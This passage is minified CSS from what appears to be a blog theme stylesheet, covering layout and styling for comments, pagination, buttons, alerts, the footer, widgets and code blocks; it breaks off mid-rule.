.relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content 